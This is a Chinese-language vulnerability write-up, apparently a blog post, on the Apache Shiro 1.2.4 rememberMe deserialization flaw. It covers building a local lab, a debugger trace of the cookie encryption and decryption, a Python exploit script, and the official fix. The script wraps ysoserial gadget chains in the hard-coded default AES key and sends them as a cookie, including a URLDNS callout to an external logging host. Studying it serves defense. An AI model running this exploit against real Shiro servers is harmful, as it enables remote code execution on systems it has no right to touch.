环境搭建
1
2
3
| git clone https://github.com/apache/shiro.git
cd shiro
git checkout shiro-root-1.2.4
|
编辑pom.xml,添加如下jar包
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
<properties>
<maven.compiler.source>1.6</maven.compiler.source>
<maven.compiler.target>1.6</maven.compiler.target>
</properties>
...
<dependencies>
<dependency>
<groupId>javax.servlet</groupId>
<artifactId>jstl</artifactId>
<version>1.2</version>
<scope>runtime</scope>
</dependency>
.....
<dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-collections4</artifactId>
<version>4.0</version>
</dependency>
<dependencies>
|
创建~/.m2/toolchains.xml文件,添加jdk1.6环境
1
2
3
4
5
6
7
8
9
10
11
12
| <toolchains>
<toolchain>
<type>jdk</type>
<provides>
<version>1.6</version>
<vendor>sun</vendor>
</provides>
<configuration>
<jdkHome>D:\Java\jdk1.6.0_45</jdkHome>
</configuration>
</toolchain>
</toolchains>
|
编译成war包
1
2
| cd shiro/samples/web
mvn package -D maven.skip.test=true
|
把生成的samples-web-1.2.4.war放到Tomcat的webapps目录下,为了方便重命名为shiro.war
启动tomcat,访问http://127.0.0.1:8080/shiro/,搭建完成
漏洞链分析
加密过程
因为漏洞出现在Remember Me,所以我们记得勾选,然后再进行登录

在 org.apache.shiro.mgt.AbstractRememberMeManager#onSuccessfulLogin 处下个断点,传入的三个参数都包含了我们登陆的信息
跟进forgetIdentity方法,它会对subject变量进行处理

继续跟进forgetIdentity方法,我们会发现它主要是对set-cookie的一些处理

继续跟进下一步,首先会判断我们有无设置Remember Me,如果有的话就会进入rememberIdentity函数
继续跟进,也是对用户的登录信息进行处理


我们可以看到他们把用户信息序列化之后,会进行加密
这里是加密函数,这一步是获取加密所采取的方法

观察本地变量,我们可以看到它加密的方法用的是AES的CBC方式
数据加密主要发生在这一步

getEncryptionCipherKey函数是获得加密所需要的Key,因为传入的是空参数,所以采用的是默认的Key,这个是可以直接在源码找到的
然后会将序列化好的数据进行AES加密
加密完之后就会返回加密的结果


后面会对返回后的加密值进行进一步处理

是对序列化后的值进行Base64加密后存放在Cookie中
整个登录过程大致为这样
解密过程
要想找到解密的入口位置,首先我们需要在 org.apache.shiro.mgt.AbstractRememberMeManager#decrypt 下个断点
这是我们得到的调用链,根据函数名字我们可以知道,getRememberedIdentity是获取cookie中的rememberMe进行解析,所以我们可以选择在org.apache.shiro.mgt.AbstractRememberMeManager#getRememberedIdentity下一个断点
1
2
3
4
| 1. decrypt:486, AbstractRememberMeManager (org.apache.shiro.mgt)
2. convertBytesToPrincipals:429, AbstractRememberMeManager (org.apache.shiro.mgt)
3. getRememberedPrincipals:396, AbstractRememberMeManager (org.apache.shiro.mgt)
4. getRememberedIdentity:604, DefaultSecurityManager (org.apache.shiro.mgt)
|

然后我们跟进一下getRememberedPrincipals这个函数


首先是是要得到rememberMe序列化后的值

跟进以后可以看到是进行了Base64.deocde之后再返回序列化数据

到convertBytesToPrincipals函数应该就是AES解密的操作了

继续跟进解密函数

然后获取加解密服务类进行解密,使用的key依然是默认key

首先是获取解密需要的iv值,后面就是很正常的AES解密步骤了

之后返回解密后的序列化值
然后就是最后一步的反序列化

后面是就调用readObject函数进行反序列化了

按理来说到这里就可以直接操作get shell了,但是这里还有另外一个问题

在@orange和@zsx文章中提到
Shiro resovleClass使用的是ClassLoader.loadClass()而非Class.forName(),而ClassLoader.loadClass不支持装载数组类型的class。
我们继续跟进readObject,我们会发现shiro重构了自己的resolveClass,这里使用的是ClassUtils.forName
而jdk原版的resovleClass是 Class.forName

跟进去发现其实底层是调用了loadClass函数
漏洞利用
编写exp如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
| import requests as rq
import subprocess
import base64
import uuid
from Crypto.Cipher import AES
from random import Random
target = 'http://127.0.0.1:8080/shiro/'
dns_server = 'http://xxxxx.ceye.io'
use_jar = ['java', '-jar', 'ysoserial-0.0.6-SNAPSHOT-all.jar']
cmd = 'touch /tmp/shiro.txt'
jrmp_server_ip = '127.0.0.1'
jrmp_server_port = '9999'
def self_cmd():
popen = subprocess.Popen(use_jar + ['CommonsCollections2', cmd], stdout=subprocess.PIPE)
payload = popen.stdout.read()
return payload
def urldns():
print(f"[*] test dns_server:\n{dns_server}")
popen = subprocess.Popen(use_jar + ['URLDNS', dns_server], stdout=subprocess.PIPE)
payload = popen.stdout.read()
return payload
def jrmp():
popen = subprocess.Popen(use_jar + ['JRMPClient', f"{jrmp_server_ip}:{jrmp_server_port}"], stdout=subprocess.PIPE)
payload = popen.stdout.read()
return payload
def exp(payload):
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
key = "kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
iv = uuid.uuid4().bytes
encryptor = AES.new(base64.b64decode(key), mode, iv)
padding = pad(payload)
b64 = base64.b64encode(iv + encryptor.encrypt(padding)).decode()
try:
print(f'[*] send payload:\n{b64}')
res = rq.get(target, cookies={'rememberMe': b64})
print(f'[*] send finished')
except Exception as e:
print(f"[*] send failed:\n{e}")
if __name__ == "__main__":
exp(jrmp())
|
但是不知道为什么JRMP打不通,如果有师傅知道的可以指点一下
推荐一个好用的工具:https://github.com/feihong-cs/ShiroExploit
修复方式
针对这个问题shiro解决了自带的硬编码的问题,当然如果用户还是用硬编码的方式,一旦key泄漏,一样是会造成反序列化的问题。
官方针对这个问题的修复方式:
1、删除相关默认密钥
2、如果没有配置密钥,会随机生成一个密钥。
参考资料
http://www.lmxspace.com/2019/10/17/Shiro-反序列化记录/
https://paper.seebug.org/shiro-rememberme-1-2-4/
https://www.cnblogs.com/paperpen/p/11312671.html